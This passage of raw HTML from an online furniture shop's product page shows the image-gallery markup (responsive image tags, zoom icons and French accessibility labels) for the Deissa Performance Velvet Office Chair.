        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248961109">
      <span class="visually-hidden">
        Ouvrir le média 33 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248993877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248993877"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248993877">
      <span class="visually-hidden">
        Ouvrir le média 34 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249059413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249059413"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249059413">
      <span class="visually-hidden">
        Ouvrir le média 35 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249124949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249124949"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249124949">
      <span class="visually-hidden">
        Ouvrir le média 36 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249157717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249157717"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249157717">
      <span class="visually-hidden">
        Ouvrir le média 37 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249190485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249190485"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
